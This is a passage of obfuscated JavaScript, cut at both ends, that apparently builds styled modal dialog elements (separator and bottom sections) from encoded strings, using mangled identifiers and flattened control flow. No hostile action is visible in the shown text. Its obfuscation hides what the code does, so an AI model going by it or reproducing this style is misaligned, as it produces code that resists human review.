_0x300a49+_0x31aa14;},'Mfmnt':_0xcdab2f(0x868,0xad5,0xe81,'Qt#^',0x7b8)+_0xcdab2f(0x385e,0x3bfd,0x2d4a,'2tg#',0x3173)+_0xcdab2f(-0x13d,-0x4d5,0x16ab,'sFvl',0x716)+_0x20ff3b('5[tP',-0x78a,0x20e,0xe0f,-0x121)+_0x180266(0x2974,0x2522,0x1b19,'KF1#',0x28c2)+_0x4b95e6(0x1d6a,'Bp1M',0x1984,0xd8f,0x752)+_0xcdab2f(0x13b7,0xb86,0x8dc,'&W06',0xc56)+'\x22>','Krawj':function(_0x29806f,_0x44a920){return _0x29806f(_0x44a920);},'bqSBL':_0x180266(0x194d,0x2d0a,0x2a13,'#VkK',0x2a3e)+_0x4b95e6(0x2614,'#VkK',0x2bfe,0x1127,0x2a8c),'tdQOL':_0x4b95e6(0x6b9,'hFy]',0xa0c,0x357,0x1b80)+_0x350686(0x645,0x1468,0x355,'@VOx',-0x129c),'UkQGi':function(_0x41887e,_0x664657){return _0x41887e(_0x664657);},'ySxVc':_0xcdab2f(0x604,0x2399,0x2281,'EKtE',0xd63)+_0xcdab2f(0x242a,0x17f4,0x1d5,'q]Rn',0x1418)+_0x20ff3b('ovSf',0x114b,0x2142,0xbac,0x2b95)+_0x20ff3b('TBtv',-0xd69,0x6b7,0xb96,0x1052)+_0x180266(-0x1140,0xb2f,0xb57,'Bp1M',0x302)+_0x20ff3b('VTwM',0x78b,0x312,-0x3f1,-0x50)+_0xcdab2f(0x7db,0x1ae1,0xf9b,'ovSf',0xb17)+_0x20ff3b('TBtv',0x256,0x83e,0xc65,-0x95d)+_0xcdab2f(0xa07,0xdb4,0x71e,'hFy]',0x192c)+_0xcdab2f(0x13e7,0x25ea,0x37d9,'Qt#^',0x27b1)+_0x20ff3b('CgKH',0x22f3,0x19b0,0x2b5f,0x13f2)+_0x4b95e6(0x16f5,'q]Rn',0x1fc9,0x3a,0x64)+_0x180266(0xe6f,0x10be,0x33da,'DufB',0x20ec)},_0x270ad0=_0x1da25f[_0xcdab2f(0x1127,0x282d,0x1641,'$DHH',0x11dd)][_0x350686(0x273,0xc48,0x18bf,'aWYv',0x2f78)]('|');function _0x20ff3b(_0x56a96d,_0x5ed333,_0x56038f,_0x2a3ac8,_0x3ff411){return _0x71caa1(_0x56a96d-0x1ba,_0x5ed333-0xc6,_0x56038f- -0x5d2,_0x56a96d,_0x3ff411-0xcf);}function _0xcdab2f(_0x12a59b,_0x910464,_0x77280,_0x4873e5,_0x3a0096){return _0xc02652(_0x12a59b-0x11e,_0x4873e5,_0x77280-0x124,_0x4873e5-0x8e,_0x3a0096-0x3ef);}var _0x3e3d53=-0xa35+0x435*0x9+-0x49c*0x6;function _0x4b95e6(_0x4be74f,_0x3a35e8,_0x12d82e,_0x299762,_0x10a99f){return _0x29ccd5(_0x4be74f-0x146,_0x4be74f- -0x602,_0x12d82e-0x1da,_0x3a35e8,_0x10a99f-0x191);}function _0x350686(_0x37dca9,_0x51c649,_0x337d79,_0x1d3eb4,_0x514c75){return _0x71caa1(_0x37dca9-0x1ea,_0x51c649-0x96,_0x337d79- -0x4be,_0x1d3eb4,_0x514c75-0x73);}while(!![]){switch(_0x270ad0[_0x3e3d53++]){case'0':return _0x5bd7ab;case'1':_0x5bd7ab[_0xcdab2f(0x4268,0x21fd,0x3ae6,'Qt#^',0x2c69)+_0x4b95e6(0x27c3,'Y8E^',0x2cb9,0x30fe,0x1643)]=_0x1da25f[_0x350686(0x235d,0x13ec,0x1416,'hFy]',0x26f8)](trashText,defTrans[_0x1da25f[_0x20ff3b('&W06',0x121f,0x2080,0x1b25,0x2df9)]]);continue;case'2':_0x5bd7ab[_0x350686(0x3f21,0x1c24,0x2cf6,'xDs@',0x251e)+_0xcdab2f(0x249a,0x1298,0x30b9,'xDs@',0x1bde)]+=_0x1da25f[_0x20ff3b('e9hj',0x2305,0xee7,0x1849,0x1f9f)](_0x1da25f[_0xcdab2f(0x26fe,0x2fc0,0x2716,'Y8E^',0x1864)](_0x1da25f[_0x180266(0x1798,0x221a,-0x4ac,'$DHH',0xd60)],_0x1da25f[_0x4b95e6(0x2c99,'nu)6',0x37da,0x3557,0x384b)](trashText,defTrans[_0x1da25f[_0x350686(0x2bb9,0x26fb,0x1d35,'aWYv',0x1f97)]])),_0x1da25f[_0x20ff3b('nu)6',-0xb18,-0xc9,0x167c,0x1437)]);continue;case'3':_0x5bd7ab[_0xcdab2f(0x2a9a,0x2d13,0x1ee3,'osXG',0x2424)+_0xcdab2f(0xc54,0x6ff,0x22e5,'vxCA',0x1776)]+=_0x1da25f[_0x350686(0x276e,0x1825,0x1509,'VTwM',0x25c7)](_0x1da25f[_0xcdab2f(0x3e12,0x1c2c,0x3dde,'Y8E^',0x2cdd)](_0x1da25f[_0x180266(0x2c81,0x41a6,0x2e62,'JMx]',0x2a24)],_0x1da25f[_0x180266(0x1c7d,0xd52,0x353e,'nu)6',0x22e5)](trashText,defTrans[_0x1da25f[_0x4b95e6(0x12c7,'VTwM',0x1010,0x24a7,0xd40)]])),_0x1da25f[_0xcdab2f(0x147b,0x129a,0x1a99,'5tDe',0x83c)]);continue;case'4':var [_0x5bd7ab,_0x799d05]=_0x1da25f[_0x180266(0x1ee1,0x3507,0x2f3a,'6vtP',0x3093)](tagStyled,[{'data':_0x1da25f[_0xcdab2f(0x107e,0xf9f,0x10d2,'yxCh',0x1080)]}]);continue;}break;}}function $ModalSeparator(){function _0x40e018(_0x450bd0,_0x367f3e,_0x2aab99,_0x3c3eac,_0x45d5d8){return _0xc02652(_0x450bd0-0x177,_0x2aab99,_0x2aab99-0x8b,_0x3c3eac-0xfa,_0x450bd0-0x639);}var _0x1b7c6f={'xEnQq':function(_0x4dcf96,_0x2f7ae8){return _0x4dcf96(_0x2f7ae8);},'OuKxK':_0x40e018(0x3250,0x4851,']DXx',0x246b,0x3c9d)+_0x4db813('EKtE',0x19be,0x30a7,0x2729,0x19b6)+_0x4db813('2tg#',0x2a6d,0x2303,0x15e5,0x2a15)+_0x40e018(0x31cc,0x232c,'@i#A',0x4805,0x1a97)+_0x490e35(0x16b0,0x1c5d,'vxCA',0x9f8,-0x393)+_0x24e98b(0x14c1,'tdNd',0x1fa3,0x1658,0x1e1c)+_0x40e018(0xb80,0xa3f,'aWYv',-0x259,0x2052)+_0x490e35(0x161a,0x10b5,'sFvl',0xea4,0x101a)+_0x4db813('xDs@',0xa25,0x504,0x508,-0xca3)+_0x53ea41(0x20e3,'hFy]',0x119b,0x1930,0x11a)+_0x53ea41(0x27a9,']DXx',0x23dc,0x3830,0x24cb)+_0x24e98b(0x9aa,'TVoX',0x1846,0x13ed,0x25c0)+';'};function _0x4db813(_0x393e35,_0x4cad96,_0x1009d1,_0x407c66,_0x33e256){return _0x2470d1(_0x393e35-0xfe,_0x4cad96-0xb6,_0x4cad96-0x44c,_0x393e35,_0x33e256-0x19b);}function _0x490e35(_0x3e55ab,_0x3661e9,_0x297c12,_0x782a,_0x3cad40){return _0xc02652(_0x3e55ab-0xe4,_0x297c12,_0x297c12-0x10c,_0x782a-0x74,_0x782a-0x68);}function _0x24e98b(_0x2a7584,_0x28e31c,_0x335fef,_0x10a80c,_0x285bad){return _0xc02652(_0x2a7584-0x3b,_0x28e31c,_0x335fef-0x176,_0x10a80c-0x5f,_0x10a80c- -0x22);}function _0x53ea41(_0x2363fd,_0x1d78e7,_0x21abf2,_0x14767d,_0x212cd8){return _0x71caa1(_0x2363fd-0x2d,_0x1d78e7-0xb9,_0x21abf2- -0x691,_0x1d78e7,_0x212cd8-0xb3);}var [_0x399b49,_0x2397dc]=_0x1b7c6f[_0x24e98b(0x2816,'mK)l',0x10b6,0x16b5,0x208a)](tagStyled,[{'data':_0x1b7c6f[_0x4db813('aCMm',0xfdf,0x1b91,0x1962,0xdfd)]}]);return _0x399b49;}function $ModalBottom(_0x343743){var _0x2522a2={'zLOuM':function(_0x382b4d){return _0x382b4d();},'LuVeu':function(_0x531e63,_0x2424e4){return _0x531e63===_0x2424e4;},'NcaXT':_0xd919a(0x2ff3,'g[iY',0x2f52,0x4396,0x19e6),'WllBv':function(_0x33d81e,_0x4766cd){return _0x33d81e==_0x4766cd;},'ADFvd':_0x4e6c5c(0x1916,'ZIet',0x2e46,0x1e5f,0x410),'tTykt':_0xd919a(0x2cda,'ZIet',0x16ae,0xb06,0x249b),'obCFJ':function(_0x1d9397,_0x12ac82){return _0x1d9397(_0x12ac82);},'HALBo':_0xd919a(0x2a4a,'3W8&',0x1a1f,0x2bc3,0x2fed)+_0x41d80e(0x778,0xc2b,0x58d,0x145f,'!Yts')+_0x1e60b1(0x1093,'oGVS',0x25b8,0xf9b,0x2b7a)+_0x1e60b1(-0x824,'ZIet',0x897,-0x3b9,0xb79)+_0xd919a(0x1ee8,'aPiG',0xc61,0x1b6d,0xd8b)+_0xcd0b3d(-0x9a4,-0x12a9,'!Yts',0x1570,0x2da)+_0x1e60b1(0x2e5c,'CgKH',0x29f9,0x378f,0x1bcb)+_0x4e6c5c(0x2a9d,'@VOx',0x3c57,0x2aa8,0x2e13)+_0x1e60b1(-0xc74,'5[tP',0x9a0,0x931,0x1ba2)+'x;','ocLtU':function(_0x46e9d2,_0xf298a2){return _0x46e9d2(_0xf298a2);},'xiyPR':_0x1e60b1(-0xd54,'g[iY',0x4f4,0x131f,0xd48)+_0xcd0b3d(0xbcc,0x23d9,'^LqO',0x33c4,0x1dbe)+_0x4e6c5c(0xad4,'CgKH',0x1d42,0x17db,-0x574)+_0xd919a(0x132c,'yxCh',0x232b,0x2bb8,0x1cb5)+_0x1e60b1(0x3057,'VTwM',0x2cf4,0x1e63,0x3b6f)+_0xd919a(0x9d8,'gLCz',0xdd3,0x2116,0x1d26)+_0x41d80e(0x16f8,0x107d,0x856,0x1554,'Qt#^')+_0xd919a(0x11d1,'g[iY',0x1c37,0x2aa0,0x31ff)+_0x1e60b1(0x21f1,'Ske1',0x213e,0x1ad3,0x29e3)+_0x41d80e(0xbaf,-0x538,0x1f4a,0xa2e,'!Yts')+_0xd919a(0x1d04,'ovSf',0xeb9,0x1e19,0x1fbc)+_0x1e60b1(0x3b8c,'JMx]',0x2aec,0x1963,0x16cd)+_0x4e6c5c(0x2dce,'tdNd',0x2a67,0x357f,0x3478)+_0xcd0b3d(0x19d5,0x388b,'q]Rn',0x35fd,0x212a)+_0x41d80e(0x8f0,0x17fd,0x1b99,0x1dd3,'QNp5')+_0xcd0b3d(0x1f69,0x26f5,'hFy]',0x3ebc,0x2cdf)+_0x1e60b1(0x2c62,']DXx',0x16af,0x21e1,0xc36)+_0x1e60b1(0x282f,'CgKH',0x2a4c,0x2135,0x3ac5)+_0x1e60b1(-0x547,'5tDe',0x187,-0x4a,0x700)+_0x41d80e(0x12a7,0x66c,0x1175,0x775,'e9hj')+_0xcd0b3d(0x322f,0x2a05,'@VOx',0x1d57,0x252c)+_0xcd0b3d(0xfec,0xe7d,'3W8&',-0xc1,0x1403)+_0xcd0b3d(0x2993,0x26b1,'TBtv',0xafc,0x12ea)+_0xd919a(0x23d7,'hFy]',0x1a1b,0x2f64,0x2441)+_0x1e60b1(-0xbc4,'aPiG',0x8ac,0x193a,-0x80f)+_0xcd0b3d(0x11ae,0x2f13,'Ske1',0x3897,0x2213)+'r;','dviGt':_0x41d80e(0x50f,-0xf48,0x14d0,0x304,'yW26'),'AzoKL':_0x4e6c5c(0xdda,'mK)l',-0x321,0x99,0x165a)+_0xd919a(-0x498,'CgKH',0x561,-0x11b8,-0x235)+_0xd919a(0x1f69,'#VkK',0x3139,0x2dbc,0x4462)+_0x41d80e(0x11a1,0x973,0x1115,0x22d8,'XL)$')+_0x4e6c5c(0xcf5,'@i#A',0x171b,-0x2c1,-0x296),'ldfwb':_0xd919a(0x11d9,'@i#A',0x184b,0x5a3,0x15b1)+'r','OuoID':_0x1e60b1(0x1edd,'CgKH',0xa6a,-0x1af,-0xb28)+_0xd919a(0xb2b,'mK)l',0x200a,0x271f,0x3773)+_0x41d80e(0x2a4,-0x556,-0x5ad,-0x16f,'5tDe')+_0x41d80e(0x13ac,0x27,-0x1dc,0x27df,'aWYv')+_0xcd0b3d(0x2456,0x1887,'osXG',0x6da,0x18d3)+';','DpLgw':function(_0x33b371,_0x1fe1ef,_0x41b8cb){return _0x33b371(_0x1fe1ef,_0x41b8cb);},'nBCap':_0x1e60b1(0x20bb,'QNp5',0x261c,0x3570,0x1850),'AHxiS':_0x41d80e(0x1df8,0x2fdc,0xec8,0x23c0,'!Yts')+_0x4e6c5c(0x2ebb,'Y8E^',0x3d37,0x3a44,0x2c3b)+_0x1e60b1(0x179e,'5[tP',0x1fd5,0x2f3d,0xefd)+_0xd919a(0x67d,'5[tP',0x10c0,0xe37,0x1939)+_0xcd0b3d(0x3783,0x16ad,'#VkK',0x2bcf,0x2861)+_0x1e60b1(0x1334,'yxCh',0x202b,0x186b,0x1757)+_0xd919a(0x1808,'EKtE',0x925,0x105f,0x2ec)+_0xcd0b3d(-0x7fe,0x1cd1,'&W06',0x16b9,0x92d)+_0x41d80e(0x9da,0x1f9c,0x6d0,-0xcb5,'pypN')+_0x1e60b1(0x1f1c,'yxCh',0x10db,0x1b06,0x1615)+_0x4e6c5c(0x18e7,'&W06',0x167a,0x26d4,0x270)+_0xcd0b3d(0x11a4,0x729,'osXG',0x314,0x6fa)+_0x4e6c5c(0x18d7,'yxCh',0x22e6,0x1914,0x25b9)+_0x1e60b1(0x18c1,'ovSf',0x6d0,0x158a,0x1931)+_0xcd0b3d(0x2237,-0x938,'TBtv',-0x8ba,0xd5f)+_0xcd0b3d(0x110b,0xdb1,'EKtE',0x2203,0x1dd3)+_0x41d80e(0x2ae5,0x3b74,0x17ae,0x28c7,'TVoX')+_0xcd0b3d(0x3375,0x2910,'CgKH',0x22f6,0x1ce5)+_0xd919a(0x86f,'Xsop',0x474,0x18f7,0xf7c)+_0x1e60b1(0x36de,'tdNd',0x2e54,0x41a6,0x41bc)+_0x1e60b1(0xb67,'3W8&',0xd0e,0x925,0x202e)+_0xd919a(0x3f13,'xDs@',0x2c28,0x1a58,0x3572)+_0x4e6c5c(0x1299,'TBtv',0xb07,0x161,0x12b9)+_0xd919a(0x2c33,'DufB',0x262d,0x3218,0x3263)+_0x4e6c5c(0x18f4,'KF1#',0x684,0x20d2,0x2602)+_0x1e60b1(0x2028,'sFvl',0x138d,0x160a,0x1429)+_0xcd0b3d(0x1999,0x10c8,'6vtP',-0xefb,0x74f)+_0x41d80e(0xe07,-0x1ff,-0x89a,0x1a35,'tdNd')+_0xcd0b3d(0x1280,-0x3d9,']DXx',0x80c,0x84b)+_0x1e60b1(0x1da3,'&W06',0xce9,0x2f2,0x1858)+_0x41d80e(0x2c23,0x2a7b,0x244a,0x31f6,'EKtE')+_0xd919a(0x38f1,'yxCh',0x2f6f,0x1ab4,0x3452)+_0xd919a(0x466,'yxCh',0xfb3,0x141b,0x234b)+_0x4e6c5c(0x2009,'aWYv',0x1e96,0x14a6,0x3487)+_0xcd0b3d(0x2f2b,0x2b18,'sFvl',0x1839,0x2276)+_0xcd0b3d(-0xb38,0xa56,'^LqO',0x158e,0x834)+_0x41d80e(0x280a,0x2b4d,0x3ded,0x3a30,'@VOx')+_0x1e60b1(0x1059,'tdNd',0xbc8,0x12ce,-0x629)+_0x41d80e(0x2438,0x1fa9,0x10e0,0x1983,'&W06')+_0x4e6c5c(0x1503,'sFvl',0x2873,0x1a94,0x2957)+_0xcd0b3d(0xfb2,0x182,'&W06',-0x8c2,0x232)+_0x1e60b1(0x83e,'VTwM',0x6f,0x1032,-0x253)+_0x4e6c5c(0x2999,'2tg#',0x3edc,0x2187,0x1e33)+_0x41d80e(0x1051,0x2303,0x136d,0x1ce2,'@i#A')+_0x41d80e(0x6ec,0x1663,0x1b7b,0x14ee,'$DHH')+_0x41d80e(0x27ee,0x246f,0x226f,0x3358,'@i#A')+_0x41d80e(0x11e6,0x1344,0x10dd,0x1252,'6vtP')+_0xd919a(0x2cfa,'5tDe',0x2f22,0x44a0,0x3646)+_0x1e60b1(0x18ab,'TBtv',0x1aed,0x164f,0xab5)+_0xd919a(0x8a3,'yW26',0x13f6,0x1509,0x75d)+_0xd919a(0x2ab3,'CgKH',0x207c,0x27e5,0xa23)+_0x4e6c5c(0x2f4b,'wIR0',0x3a28,0x336a,0x3270)+_0x1e60b1(0x1f6e,'Xsop',0x2c1c,0x3ae3,0x2321)+_0x4e6c5c(0x2797,'JMx]',0x3be9,0x3d0f,0x3047)+_0x41d80e(0x247a,0x2aa8,0x36ac,0x26a1,'6vtP')+_0x4e6c5c(0x950,'q]Rn',-0xc80,0x1826,-0x78d)+_0x4e6c5c(0x7e2,'&W06',0x326,0x15a,-0x96e)+_0xd919a(0xd2,']DXx',0x3a2,-0xf4,-0xb4d)+_0x1e60b1(0x378e,'mK)l',0x252c,0x16d4,0x3404)+_0x41d80e(0x2009,0x1008,0x2e35,0x25a8,'CgKH')+_0x4e6c5c(0x2aca,'5[tP',0x2a88,0x2db3,0x1d5c)+_0x4e6c5c(0x988,'Xsop',0x1c9a,0x8da,-0x93f)+_0xcd0b3d(0x224b,0x1d5e,'3W8&',0x2ebd,0x17f1)+_0x1e60b1(0x42c5,'Xsop',0x2efc,0x24c5,0x2582)+_0xd919a(-0xbcf,'XL)$',0x4b9,0x1b18,0x1b2f)+_0x41d80e(0x2a12,0x2e12,0x372a,0x369b,'Xsop')+_0x41d80e(0x1737,0x199d,0x223d,0xe95,'TBtv')+_0x4e6c5c(0x2a04,'2tg#',0x3c11,0x1305,0x1d3e)+_0x41d80e(0x2819,0x38eb,0x3949,0x2363,'aCMm')+_0x4e6c5c(0x1053,'tdNd',0x1b99,-0x266,0x14d9)+_0x4e6c5c(0x1b96,'xDs@',0x16dc,0x1af5,0x1208)+_0xd919a(0x2046,'q]Rn',0x3020,0x1d1a,0x34da)+_0x1e60b1(0xd27,'@i#A',0x485,-0x570,0x9ab)+_0x4e6c5c(0x1893,'tdNd',0x35c,0x1ffa,0x418)+_0x1e60b1(0x2cdf,'nu)6',0x22d8,0x2336,0x2666)+_0x41d80e(0x79a,0xb68,0xf19,-0x74f,'$DHH')+_0xd919a(0x18d4,'TVoX',0x17ca,0x2350,0x10c5)+_0x1e60b1(0xe99,'5[tP',0x1b64,0x268c,0xbb8)+_0xd919a(0x1c26,'tdNd',0x10ec,0x1a12,0xa00)+_0x1e60b1(0x30c9,']DXx',0x262a,0x3632,0x26fa)+_0x41d80e(0x1b5c,0x1338,0x20cc,0xbfe,'5[tP')+_0x41d80e(0x6ff,0xcda,0x7a9,-0x5b2,'VTwM')+_0xd919a(0x36ec,'yW26',0x2539,0x1c98,0x2069)+_0x4e6c5c(0x1a82,'Qt#^',0x24b4,0x897,0x203b)+_0xcd0b3d(0x2153,0x2cb6,'!Yts',0x1b3c,0x29ed)+_0x41d80e(0x8f7,0x51c,0x1f28,0x794,'hFy]')+_0x41d80e(0x208f,0x1ef1,0x1dc3,0x2536,'Qt#^')+_0x4e6c5c(0x106f,'QNp5',0x26cf,-0x35e,0xc55)+_0xcd0b3d(0x38f4,0x201a,'@VOx',0x3379,0x2b57)+_0xcd0b3d(0x751,0x1cd4,'tdNd',0xee,0xf7e)+_0xd919a(0x1757,'yxCh',0xad5,0xf9d,0x1da5)+_0x1e60b1(0x132e,'e9hj',0x15aa,0x167,-0x1b0)+_0x4e6c5c(0x532,'VTwM',-0x857,0x57b,0xe04)+_0x41d80e(0x9b2,0xa01,0xa04,0x11f2,'KF1#')+_0x4e6c5c(0x2b60,'Xsop',0x14d6,0x2d4a,0x3ae6)+_0xcd0b3d(0x1fb7,0x3162,'hFy]',0x2c5f,0x29e6)+_0x4e6c5c(0x2847,'6vtP',0x3bec,0x2912,0x2c14)+_0xcd0b3d(-0x403,0x2c1,'tdNd',0x6e2,0x1c)+_0x4e6c5c(0x2f71,'$DHH',0x2c36,0x23d9,0x1cb0)+_0xd919a(0x1ace,'QNp5',0x2e44,0x2d8f,0x45b7)+_0xd919a(0x2f88,'wIR0',0x1c4d,0x244b,0x156e)+_0x41d80e(0x2b15,0x2ad7,0x1e73,0x1e1f,'2tg#')+_0x41d80e(0x9b8,0x1c8d,0xaa5,0x1873,'aCMm')+_0x41d80e(0x1807,0x2d11,0x229a,0x1740,'VTwM')+_0x4e6c5c(0xa9e,'sFvl',0x5e9,0x2062,0x201f)+_0xcd0b3d(0x42d1,0x253e,'Xsop',0x15b8,0x2bcd)+_0x41d80e(0x1bd9,0x1953,0x2832,0xa7a,'3W8&')+_0x4e6c5c(0xc5f,'5tDe',0x9fa,-0x740,0x1153)+_0x4e6c5c(0x2d2d,'aWYv',0x2c45,0x3c24,0x34c0)+_0xcd0b3d(0x17e2,0x12b4,'yxCh',0xf5e,0x1091)+_0xd919a(0xf6c,'Xsop',0xae8,-0xbde,0xbaa)+_0x1e60b1(0x1a7c,'!Yts',0x83d,0x14a8,0x794)+_0xd919a(0x29e7,'pypN',0x2a8b,0x2839,0x37ba)+_0xcd0b3d(0x3a2,-0x632,'tdNd',0x1014,0xcb2)+_0x41d80e(0x297,-0xf45,0x11eb,-0xacd,'3W8&')+_0x1e60b1(-0xe76,'mK)l',0x1c7,0x13e3,0x5ab)+_0x41d80e(0x28ad,0x1be5,0x31e0,0x30b1,'g[iY')+_0x1e60b1(0x1b13,'5tDe',0xf90,0x12cb,0x1c30)+_0xd919a(0x2675,'e9hj',0x2369,0xced,0x1bc1)+_0xd919a(0x160e,'e9hj',0x237a,0x1719,0x1e8d)+_0x41d80e(0x2391,0x3407,0x2e5e,0x29b3,'mK)l')+_0xcd0b3d(0x3b78,0x2531,'pypN',0x1fd1,0x246b)+_0xcd0b3d(0x1519,0xf50,'ovSf',0x1971,0x1371)+_0xd919a(0xbdb,'ovSf',0x19a4,0x2654,0x271e)+_0xd919a(0x13cf,'tdNd',0x1866,0x182c,0x1c50)+_0xd919a(0x3327,'^LqO',0x2097,0x1266,0x2050)+_0x4e6c5c(0x18a4,'osXG',0xf1a,0x1008,0x17ef)+_0x41d80e(0x376,-0x6e9,-0x413,-0x1d4,'#VkK')+_0xd919a(0x1b57,'VTwM',0x1c9d,0x2792,0x1d14)+_0xcd0b3d(0x28be,0x2b87,'aWYv',0x200a,0x25de)+_0x41d80e(0x422,0xd5b,-0x1067,0x18b6,'CgKH')+_0xcd0b3d(0xd8b,0x2377,'mK)l',0x2d6d,0x1678)+_0xd919a(0x137d,'ZIet',0xb69,-0x84d,-0x588)+_0xcd0b3d(0xaa2,0x9c,'sFvl',0x17ef,0x456)+_0x4e6c5c(0xef2,'wIR0',0x172c,0x2552,0xa6a)+_0x1e60b1(0x16b2,'nu)6',0x23f3,0x1cf9,0x223c)+_0xd919a(-0xc79,'vxCA',0x5e6,0x1e8,0x1126)+_0x4e6c5c(0x2d60,'5[tP',0x1cd6,0x1661,0x365d)+_0x1e60b1(0x877,'ZIet',0x16f4,0x53b,0xb2a)+_0x1e60b1(0x2137,'yW26',0xa14,0x1590,-0x6c9)+_0x41d80e(0x2152,0x2b4f,0x33ac,0x319c,'aCMm')+_0xcd0b3d(0x2800,0x2f84,'JMx]',0x2996,0x1ae5)+_0xd919a(0x316c,'KF1#',0x1f50,0xdca,0x34c0)+_0xd919a(0x6ab,'q]Rn',0x1645,0x1971,0x119b)+_0x41d80e(0x6a1,0x1198,0x1744,-0x73a,'ovSf')+_0x41d80e(0x21,0x9ff,-0x1698,0x390,'vxCA')+_0x4e6c5c(0x54d,'Xsop',0x1643,-0x80,0x15c4)+_0x41d80e(0x198e,0x2a63,0x172d,0x16ac,'wIR0')+_0x41d80e(0x2601,0x11d5,0x2fdb,0x3a20,'sFvl')+_0x41d80e(0xf31,0x1287,0x1de3,0x1f10,'mK)l')+_0x4e6c5c(0x22b1,'@VOx',0x140e,0x132a,0x2b48)+_0x1e60b1(0x134e,'Ske1',0x561,-0x112e,0x386)+_0x4e6c5c(0x201d,'KF1#',0x1a34,0xdd6,0x1600)+_0xcd0b3d(0xf89,0x77f,'nu)6',0x289,0x1456)+_0xd919a(0xcd0,'!Yts',0x11a0,0x1fe0,0x1c3e)+_0xd919a(0x3654,'yxCh',0x2c94,0x36d8,0x1f8a)+_0x4e6c5c(0x21ba,'tdNd',0x2033,0x284a,0x173f)+_0x4e6c5c(0xaaa,'Y8E^',0x106e,0x1440,-0x456)+_0x4e6c5c(0x857,'q]Rn',-0xd47,0xd3b,0x1868)+_0x1e60b1(0x2d7f,'aCMm',0x16eb,0x184e,0x6a6)+_0x1e60b1(0x1a12,'e9hj',0x2cf3,0x415a,0x4098)+_0x41d80e(0xf08,0x1b7b,0x1964,0x1535,'&W06')+_0x1e60b1(-0x365,'oGVS',0x1380,-0x100,-0x199)+_0x1e60b1(0xbcf,'aPiG',0x31a,-0xce8,0x17a8)+_0xd919a(0xbd4,'ZIet',0x1e44,0x2121,0x27d0)+_0x1e60b1(0xd2a,'vxCA',0x1e92,0x71a,0x1767)+_0x1e60b1(0xe1a,'nu)6',0x867,0x1a75,0xf3e)+_0x4e6c5c(0xdb0,'5[tP',-0x522,0x65,0x18dd)+_0x1e60b1(0x3c4e,'vxCA',0x2c78,0x3fa8,0x1a90)+_0xd919a(0x1708,'Xsop',0x293f,0x226f,0x28b2)+_0x1e60b1(-0x137d,'xDs@',0xaf,0xfd1,0x152e)+_0x4e6c5c(0xd76,'ovSf',0x235f,0x2109,-0xd8)+_0xd919a(0x43bc,'QNp5',0x2d21,0x1ba1,0x37b0)+_0x1e60b1(0x13c9,'TBtv',0x2b1b,0x33ef,0x21b0)+_0xcd0b3d(0x1631,0x19af,'@VOx',0x1010,0x2662)+_0x1e60b1(0x11a2,'yxCh',0x1830,0x177f,0x2b6b)+_0xd919a(0x38f6,'KF1#',0x2cd5,0x264d,0x3390)+_0x41d80e(0x23f1,0x2856,0x1d8d,0x1c1b,'g[iY')+_0xcd0b3d(0x3f3f,0x2bca,'hFy]',0x30e2,0x2ab3)+_0x1e60b1(0x18e4,'oGVS',0x75c,0xe42,0x1a93)+_0x41d80e(0x9,0x1204,0xa9c,0x12ab,'Y8E^')+_0xcd0b3d(0x910,-0x168,'aCMm',-0x6aa,0x995),'OjaIA':_0x1e60b1(0x218e,'5[tP',0x2104,0x1d3b,0x1960),'zQZqB':function(_0x54e2e0,_0xdf0211){return _0x54e2e0(_0xdf0211);},'iZOjq':_0xcd0b3d(0x2803,0x2b5a,'ZIet',0xd6c,0x157e)+_0xd919a(-0x113,'XL)$',0x54f,0xd86,0x363)+_0xcd0b3d(0xa45,0x10a9,'CgKH',0xe49,0x1416)+_0x41d80e(0xa68,-0x45b,0x70c,0x462,'xDs@')+_0xd919a(0x4d,'gLCz',0x14cf,0x2466,0x2b89)+_0x4e6c5c(0x2108,'Xsop',0x12b7,0x1076,0x310c)+_0x1e60b1(0x2722,'aCMm',0x2d49,0x1a48,0x206d)+_0xcd0b3d(-0x1142,-0xd85,'aWYv',0x75f,0x2d6)+_0x4e6c5c(0xb10,'@VOx',0x512,0x22,0xf93)+_0xd919a(0x13b7,'yxCh',0x542,0x15d7,0xe72)+_0xd919a(0x18ef,'JMx]',0x1d42,0x31f2,0x298a)+_0xcd0b3d(0x2247,0x195b,'Xsop',0xb1c,0xde8)+_0xd919a(0x5f8,'JMx]',0x194b,0xd80,0x56d)+_0x1e60b1(0x348d,'sFvl',0x22d4,0x1dfb,0x23e2)+_0xcd0b3d(0x3d3e,0x3a07,'oGVS',0x3787,0x25fe)+_0x4e6c5c(0x2558,']DXx',0x2fab,0x217e,0x33bf)+_0x41d80e(0x27f4,0x3880,0x1b8e,0x2e26,'aCMm')+_0xd919a(0x1f37,'Ske1',0x269f,0x3989,0x3441)+_0xd919a(0x1dad,'osXG',0x233d,0x12d0,0x2f24)+_0xcd0b3d(0xc68,-0x9fe,'ZIet',-0xa56,0x9dc)+_0x1e60b1(0x170d,'#VkK',0x83a,0x7cf,0x584)+_0x1e60b1(0x2585,'$DHH',0x2daa,0x21a8,0x2639)+_0xd919a(0x1f20,'@i#A',0x1709,0x2e46,0xef0)+_0xcd0b3d(0x14ae,0x11c0,'2tg#',0x2d11,0x1b71)+_0x41d80e(0xfab,0x208b,0x1ada,0x20bb,'aWYv')+_0x1e60b1(0x41d3,'yW26',0x2b72,0x2839,0x2770)+_0x41d80e(0x43c,-0xe75,-0x400,0x1517,'aCMm')+_0xcd0b3d(0x2210,0x386,'vxCA',0x13a,0x127b)+_0x41d80e(0x926,-0x59c,0x369,0x1780,'2tg#')+_0xcd0b3d(0x890,0xd92,'KF1#',0x19fd,0xff6)+_0xcd0b3d(0x1b67,0x416d,'Xsop',0x3533,0x2baa)+_0x41d80e(0x1b38,0x29d0,0xbb1,0x3196,'wIR0')+_0x41d80e(0x163,0xaf4,0x318,-0x1437,'Qt#^')+_0x4e6c5c(0x718,'Qt#^',-0xd61,0xb8f,-0x1f0)+_0x1e60b1(0x24c7,'tdNd',0x2594,0x1b2c,0x1934)+_0xcd0b3d(0x11be,0x10f0,'tdNd',0x2c63,0x190f)+_0xcd0b3d(-0x81b,0x192a,'xDs@',-0x875,0xec4)+_0x1e60b1(0x6ea,'$DHH',0xaf8,0xa37,0x878)+_0xcd0b3d(0x2a10,0x1370,'#VkK',0x2b43,0x1fe4)+_0xcd0b3d(0x32f7,0xf88,'tdNd',0xaf1,0x201b)+_0xcd0b3d(0x2ae,0x3bb,'EKtE',-0x4b8,0xb87)+_0xd919a(-0x986,'ZIet',0xc9c,0x866,0x886)+_0xcd0b3d(0x13d,0x14c7,'xDs@',0x2593,0x16af)+_0x4e6c5c(0x9e2,'osXG',0x1663,0x13ac,-0x3c9)+_0xd919a(0xe9d,'Z